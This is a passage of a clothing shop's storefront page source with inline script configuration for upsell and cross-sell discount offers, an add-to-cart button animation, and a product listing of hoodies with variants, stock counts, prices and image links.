    CKTools["post_purchase_upsell"] = [{"status":"Active","name":"New post purchase offer","triggerType":"all orders","triggerProductIds":[],"triggerCollectionIds":[],"triggerTags":[],"triggerOrderAmount":"","triggerOrderQuantity":"1","upsellType":"automatic","upsellSameProductType":"least-expensive","upsellProductIds":[],"upsellCollectionIds":[],"discountType":"Percentage","discountPercentage":"25","discountAmount":"","offerTitle":"It's not too late to add another one at 25% off!","offerSubTitle":"Add the {{productTitle}} to your order and save {{discount}}.","showProductDescription":false,"id":1731990208093},{"status":"Active","name":"New post purchase offer #2 over $150","triggerType":"order quantity","triggerProductIds":[],"triggerCollectionIds":[],"triggerTags":[],"triggerOrderAmount":"","triggerOrderQuantity":"150","upsellType":"automatic","upsellSameProductType":"least-expensive","upsellProductIds":[],"upsellCollectionIds":[],"discountType":"Percentage","discountPercentage":"25","discountAmount":"","offerTitle":"It's not too late to add this to your order","offerSubTitle":"Add the {{productTitle}} to your order and save {{discount}}.","showProductDescription":true,"id":1735791258467}]
  </script>

  
  
  
  
  <script>
    CKTools["animate_add_to_cart"] = {"status":"Active","effect":"WobbleHorizontal","triggerEffect":"both","speed":"1.30","effectDelay":"5","shakiness":"100","effectCode":".ewck-aatc-effect-WobbleHorizontal{animation-duration:1s;animation-iteration-count:1;animation-name:ewck-aatc-WobbleHorizontal;animation-timing-function:linear;}@keyframes ewck-aatc-WobbleHorizontal{16.65%{transform:translateX(12px);}33.3%{transform:translateX(-9px);}49.95%{transform:translateX(6px);}66.6%{transform:translateX(-3px);}83.25%{transform:translateX(1px);}100%{transform:translateX(0);}}}","selectionIds":[],"resourceType":"all","atcButtonSelector":""}
  </script>

  
  
  
  
  <script>
    CKTools["product_cross_sell"] = [{"discounts":{"K8FF2LAS":{"discountId":"1446147850480","upsellProductId":8787182092528,"createdAt":1767493654570}},"status":"Active","name":"New cross-sell offer","discountType":"Percentage","discountPercentage":"25","discountAmount":"","crossSellProducts":[{"id":"9670154387696","title":"Strength in progress Heavyweight Oversized Hoodie(460GSM)","handle":"strength-in-progress-heavyweight-oversized-hoodie460gsm","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/E6_9D_8F_E8_89_B23.jpg?v=1763359646","variants":[{"id":"48110292631792","title":"Black \/ XS","quantity":1000,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292664560","title":"Black \/ S","quantity":1005,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292697328","title":"Black \/ M","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292730096","title":"Black \/ L","quantity":1012,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292762864","title":"Black \/ XL","quantity":1006,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292795632","title":"Black \/ 2XL","quantity":997,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292828400","title":"Black \/ 3XL","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292861168","title":"Purple \/ XS","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292893936","title":"Purple \/ S","quantity":997,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292926704","title":"Purple \/ M","quantity":998,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292959472","title":"Purple \/ L","quantity":1000,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292992240","title":"Purple \/ XL","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293025008","title":"Purple \/ 2XL","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293057776","title":"Purple \/ 3XL","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293090544","title":"Grayish Green \/ XS","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293123312","title":"Grayish Green \/ S","quantity":998,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293156080","title":"Grayish Green \/ M","quantity":994,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293188848","title":"Grayish Green \/ L","quantity":998,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293221616","title":"Grayish Green \/ XL","quantity":1000,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293254384","title":"Grayish Green \/ 2XL","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293287152","title":"Grayish Green \/ 3XL","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293319920","title":"Apricot \/ XS","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293352688","title":"Apricot \/ S","quantity":1001,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293385456","title":"Apricot \/ M","quantity":1011,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293418224","title":"Apricot \/ L","quantity":1008,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293450992","title":"Apricot \/ XL","quantity":1006,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293483760","title":"Apricot \/ 2XL","quantity":1000,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293516528","title":"Apricot \/ 3XL","quantity":1000,"price":"60.00","compareAtPrice":"80.00"}]},{"id":"9698036646128","title":"StashBack Cardigan Hoodie","handle":"solid-color-back-small-bag-design-cardigan-coat-outerwear","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/039d6a19-ad77-45cf-b6f5-2869dc67a8c9.jpg?v=1763359609","variants":[{"id":"48201835544816","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/42dddb5f-cc17-4c4b-8c3e-588b39a7bdca.jpg?v=1763359611","quantity":7735,"price":"67.49","compareAtPrice":"89.99"},{"id":"48201835577584","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/42dddb5f-cc17-4c4b-8c3e-588b39a7bdca.jpg?v=1763359611","quantity":6466,"price":"67.49","compareAtPrice":"89.99"},{"id":"48201835610352","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/42dddb5f-cc17-4c4b-8c3e-588b39a7bdca.jpg?v=1763359611","quantity":9065,"price":"67.49","compareAtPrice":"89.99"},{"id":"48201835643120","title":"Black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/42dddb5f-cc17-4c4b-8c3e-588b39a7bdca.jpg?v=1763359611","quantity":9662,"price":"67.49","compareAtPrice":"89.99"},{"id":"48201835675888","title":"Melange Gray \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c542578-31aa-4345-8a65-b8a4d6819457.jpg?v=1763359611","quantity":9824,"price":"67.49","compareAtPrice":"89.99"},{"id":"48201835708656","title":"Melange Gray \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c542578-31aa-4345-8a65-b8a4d6819457.jpg?v=1763359611","quantity":5400,"price":"67.49","compareAtPrice":"89.99"},{"id":"48201835741424","title":"Melange Gray \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c542578-31aa-4345-8a65-b8a4d6819457.jpg?v=1763359611","quantity":9297,"price":"67.49","compareAtPrice":"89.99"},{"id":"48201835774192","title":"Melange Gray \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c542578-31aa-4345-8a65-b8a4d6819457.jpg?v=1763359611","quantity":6397,"price":"67.49","compareAtPrice":"89.99"}]},{"id":"9714361925872","title":"Heavyweight Oversized Hoodie 460GSM - Premium Athletic Streetwear | ALLRJ","handle":"push-past-possible-off-day-hoodie","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/E7_81_B0_E7_BB_BF_E8_89_B21_281_29.jpg?v=1763359602","variants":[{"id":"48238715994352","title":"Black \/ XS","quantity":1001,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716027120","title":"Black \/ S","quantity":1002,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716059888","title":"Black \/ M","quantity":995,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716092656","title":"Black \/ L","quantity":1011,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716125424","title":"Black \/ XL","quantity":1000,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716158192","title":"Black \/ 2XL","quantity":994,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716190960","title":"Black \/ 3XL","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716223728","title":"Purple \/ XS","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716256496","title":"Purple \/ S","quantity":996,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716289264","title":"Purple \/ M","quantity":995,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716322032","title":"Purple \/ L","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716354800","title":"Purple \/ XL","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716387568","title":"Purple \/ 2XL","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716420336","title":"Purple \/ 3XL","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716453104","title":"Grayish Green \/ XS","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716485872","title":"Grayish Green \/ S","quantity":998,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716518640","title":"Grayish Green \/ M","quantity":994,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716551408","title":"Grayish Green \/ L","quantity":998,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716584176","title":"Grayish Green \/ XL","quantity":1000,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716616944","title":"Grayish Green \/ 2XL","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716649712","title":"Grayish Green \/ 3XL","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716682480","title":"Apricot \/ XS","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716715248","title":"Apricot \/ S","quantity":1001,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716748016","title":"Apricot \/ M","quantity":1011,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716780784","title":"Apricot \/ L","quantity":1007,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716813552","title":"Apricot \/ XL","quantity":1005,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716846320","title":"Apricot \/ 2XL","quantity":1000,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716879088","title":"Apricot \/ 3XL","quantity":1000,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716911856","title":"Charcoal Gray \/ XS","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716944624","title":"Charcoal Gray \/ S","quantity":998,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716977392","title":"Charcoal Gray \/ M","quantity":998,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238717010160","title":"Charcoal Gray \/ L","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238717042928","title":"Charcoal Gray \/ XL","quantity":1001,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238717075696","title":"Charcoal Gray \/ 2XL","quantity":998,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238717108464","title":"Charcoal Gray \/ 3XL","quantity":999,"price":"56.25","compareAtPrice":"75.00"}]},{"id":"9601140490480","title":"Allrj Brownsville Hoodie – Built-In Mask Street Zip Edition","handle":"allrj-brownsville-hoodie-built-in-mask-street-zip-edit","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/fae56085-58c8-479c-bb7d-e46ea08bcf31.jpg?v=1763359742","variants":[{"id":"47918180532464","title":"Blackout \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/28d491ab-6f68-43e6-9ba0-5b24060c21f3.jpg?v=1763359744","quantity":6972,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180565232","title":"Blackout \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/28d491ab-6f68-43e6-9ba0-5b24060c21f3.jpg?v=1763359744","quantity":9626,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180598000","title":"Blackout \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/28d491ab-6f68-43e6-9ba0-5b24060c21f3.jpg?v=1763359744","quantity":8577,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180630768","title":"Blackout \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/28d491ab-6f68-43e6-9ba0-5b24060c21f3.jpg?v=1763359744","quantity":8963,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180663536","title":"Blackout \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/28d491ab-6f68-43e6-9ba0-5b24060c21f3.jpg?v=1763359744","quantity":8761,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180696304","title":"Blackout \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/28d491ab-6f68-43e6-9ba0-5b24060c21f3.jpg?v=1763359744","quantity":9717,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180729072","title":"Concrete Gray \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/86d6cefb-5e96-4006-95ff-78611bff14b1.jpg?v=1763359744","quantity":9251,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180761840","title":"Concrete Gray \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/86d6cefb-5e96-4006-95ff-78611bff14b1.jpg?v=1763359744","quantity":8624,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180794608","title":"Concrete Gray \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/86d6cefb-5e96-4006-95ff-78611bff14b1.jpg?v=1763359744","quantity":8600,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180827376","title":"Concrete Gray \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/86d6cefb-5e96-4006-95ff-78611bff14b1.jpg?v=1763359744","quantity":8798,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180860144","title":"Concrete Gray \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/86d6cefb-5e96-4006-95ff-78611bff14b1.jpg?v=1763359744","quantity":7751,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180892912","title":"Concrete Gray \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/86d6cefb-5e96-4006-95ff-78611bff14b1.jpg?v=1763359744","quantity":6467,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180925680","title":"White Heat \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/ec95e175-8d85-4573-8677-8bee00cc9216.jpg?v=1763359745","quantity":5561,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180958448","title":"White Heat \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/ec95e175-8d85-4573-8677-8bee00cc9216.jpg?v=1763359745","quantity":9734,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180991216","title":"White Heat \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/ec95e175-8d85-4573-8677-8bee00cc9216.jpg?v=1763359745","quantity":8796,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181023984","title":"White Heat \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/ec95e175-8d85-4573-8677-8bee00cc9216.jpg?v=1763359745","quantity":7465,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181056752","title":"White Heat \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/ec95e175-8d85-4573-8677-8bee00cc9216.jpg?v=1763359745","quantity":8568,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181089520","title":"White Heat \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/ec95e175-8d85-4573-8677-8bee00cc9216.jpg?v=1763359745","quantity":5752,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181122288","title":"Brick Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5a33e0c4-5b5d-43a8-bd25-1e3c67cd5806.jpg?v=1763359746","quantity":9397,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181155056","title":"Brick Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5a33e0c4-5b5d-43a8-bd25-1e3c67cd5806.jpg?v=1763359746","quantity":6810,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181187824","title":"Brick Red \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5a33e0c4-5b5d-43a8-bd25-1e3c67cd5806.jpg?v=1763359746","quantity":7441,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181220592","title":"Brick Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5a33e0c4-5b5d-43a8-bd25-1e3c67cd5806.jpg?v=1763359746","quantity":9829,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181253360","title":"Brick Red \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5a33e0c4-5b5d-43a8-bd25-1e3c67cd5806.jpg?v=1763359746","quantity":7513,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181286128","title":"Brick Red \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5a33e0c4-5b5d-43a8-bd25-1e3c67cd5806.jpg?v=1763359746","quantity":5675,"price":"49.99","compareAtPrice":"89.99"}]},{"id":"8471041081584","title":"Allrj Ninja Hoodie","handle":"allrj-ninja-hoodie","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-allrj-ninja-hoodie-41575333953776.webp?v=1705369765","variants":[{"id":"44955464630512","title":"Black \/ M(40-52.5KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-black-m-40-52-5kg-allrj-ninja-hoodie-41575333888240.webp?v=1705368547","quantity":77,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464663280","title":"Black \/ L(52.5-60KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-black-m-40-52-5kg-allrj-ninja-hoodie-41575333888240.webp?v=1705368547","quantity":85,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464696048","title":"Black \/ XL(60-67.5KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-black-m-40-52-5kg-allrj-ninja-hoodie-41575333888240.webp?v=1705368547","quantity":77,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464728816","title":"Black \/ XXL(67.5-75KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-black-m-40-52-5kg-allrj-ninja-hoodie-41575333888240.webp?v=1705368547","quantity":72,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464761584","title":"Black \/ XXXL(75-82.5KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-black-m-40-52-5kg-allrj-ninja-hoodie-41575333888240.webp?v=1705368547","quantity":45,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464794352","title":"Gray \/ M(40-52.5KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-gray-m-40-52-5kg-allrj-ninja-hoodie-41575334215920.webp?v=1705368376","quantity":90,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464827120","title":"Gray \/ L(52.5-60KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-gray-m-40-52-5kg-allrj-ninja-hoodie-41575334215920.webp?v=1705368376","quantity":89,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464859888","title":"Gray \/ XL(60-67.5KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-gray-m-40-52-5kg-allrj-ninja-hoodie-41575334215920.webp?v=1705368376","quantity":92,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464892656","title":"Gray \/ XXL(67.5-75KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-gray-m-40-52-5kg-allrj-ninja-hoodie-41575334215920.webp?v=1705368376","quantity":48,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464925424","title":"Gray \/ XXXL(75-82.5KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-gray-m-40-52-5kg-allrj-ninja-hoodie-41575334215920.webp?v=1705368376","quantity":74,"price":"80.00","compareAtPrice":"119.95"}]},{"id":"8089678807280","title":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt","handle":"allrj-oversized-solid-color-pullover-hoodie-sweatshirt","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025347824.jpg?v=1661908480","variants":[{"id":"43391243813104","title":"Dark grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-dark-grey-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553026003184.jpg?v=1661908807","quantity":5999,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391243845872","title":"Navy blue \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-navy-blue-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025609968.jpg?v=1661908314","quantity":6989,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391243878640","title":"Pink \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-pink-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025642736.jpg?v=1661908316","quantity":7092,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391243911408","title":"Yellow \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-yellow-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553076498672.jpg?v=1661908796","quantity":6359,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391243944176","title":"Purple \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-purple-3xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025511664.jpg?v=1661908304","quantity":6490,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391243976944","title":"Navy blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-navy-blue-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025609968.jpg?v=1661908314","quantity":6611,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244009712","title":"Dark grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-dark-grey-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553026003184.jpg?v=1661908807","quantity":6429,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244042480","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-black-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025544432.jpg?v=1661908306","quantity":6214,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244075248","title":"Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-blue-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025577200.jpg?v=1661908310","quantity":7145,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244108016","title":"Black \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-black-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025544432.jpg?v=1661908306","quantity":6085,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244140784","title":"Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-red-xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025478896.jpg?v=1661908302","quantity":6587,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244173552","title":"Pink \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-pink-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025642736.jpg?v=1661908316","quantity":7993,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244206320","title":"Yellow \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-yellow-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553076498672.jpg?v=1661908796","quantity":6903,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244239088","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-black-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025544432.jpg?v=1661908306","quantity":6979,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244271856","title":"Navy blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-navy-blue-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025609968.jpg?v=1661908314","quantity":6729,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244304624","title":"Purple \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-purple-3xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025511664.jpg?v=1661908304","quantity":6168,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244337392","title":"Red \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-red-xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025478896.jpg?v=1661908302","quantity":7870,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244370160","title":"Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-blue-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025577200.jpg?v=1661908310","quantity":7309,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244402928","title":"Red \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-red-xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025478896.jpg?v=1661908302","quantity":7969,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244435696","title":"Khaki \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-khaki-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025413360.jpg?v=1661908789","quantity":7107,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244468464","title":"Purple \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-purple-3xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025511664.jpg?v=1661908304","quantity":7044,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244501232","title":"White \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-white-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025380592.jpg?v=1661908486","quantity":7033,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244534000","title":"Navy blue \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-navy-blue-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025609968.jpg?v=1661908314","quantity":6757,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244566768","title":"Dark grey \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-dark-grey-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553026003184.jpg?v=1661908807","quantity":7113,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244599536","title":"Dark grey \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-dark-grey-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553026003184.jpg?v=1661908807","quantity":7334,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244632304","title":"Light grey \/ 